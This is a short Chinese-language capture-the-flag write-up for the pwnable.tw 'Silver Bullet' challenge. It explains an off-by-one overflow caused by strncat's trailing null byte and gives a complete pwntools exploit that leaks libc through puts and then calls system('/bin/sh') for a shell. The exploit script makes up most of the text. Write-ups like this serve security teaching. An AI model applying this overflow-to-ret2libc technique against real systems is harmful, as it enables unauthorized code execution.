pwnable.tw Silver bullet
checksec一下.
create_bullet没有溢出的点.
power_up函数, 这里用到了strncat这个东西, 处理字符串的时候要注意有些函数会自动往函数的末尾补’\x00’, strncat就是, 会将dest+12覆盖成0, 然后下一次可以继续拼接payload到上面.
beat函数可以用来跳出主函数的循环.
hint:
一个小问题, dest + 12这个位置并不是没有数, 第二次拼接的时候会有0x01(不同人不一样)
exp:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51from pwn import *
sh = remote('chall.pwnable.tw', 10103)
libc = ELF('./libc_32.so.6')
elf = ELF('./silver_bullet')
Text = 'Your choice :'
def Wait(text):
sh.recvuntil(text)
def Write(until, text):
Wait(until)
sh.send(text)
sleep(0.5)
Write(until = Text, text = '1')
Write(until = 'Give me your description of bullet :', text = '1' * 47)
Write(until = Text, text = '2')
Write(until = 'Give me your another description of bullet :', text = '1')
payload = '\xff' * 7 + p32(elf.plt['puts']) + p32(0x080484F0) + p32(elf.got['puts'])
Write(until = Text, text = '2')
Write(until = 'Give me your another description of bullet :', text = payload)
Write(until = Text, text = '3')
Wait('Oh ! You win !!\n')
libcbase = u32(sh.recv(4)[0:4]) - libc.symbols['puts']
log.success('libcbase:' + hex(libcbase))
system_addr = libcbase + libc.symbols['system']
bin_sh_addr = libcbase + libc.search('/bin/sh\x00').next()
log.success('23333')
Write(until = Text, text = '1')
Write(until = 'Give me your description of bullet :', text = '1' * 47)
Write(until = Text, text = '2')
Write(until = 'Give me your another description of bullet :', text = '1')
payload = '\xff' * 7 + p32(system_addr) + p32(0xdeadbeef) + p32(bin_sh_addr)
Write(until = Text, text = '2')
Write(until = 'Give me your another description of bullet :', text = payload)
Write(until = Text, text = '3')
sh.interactive()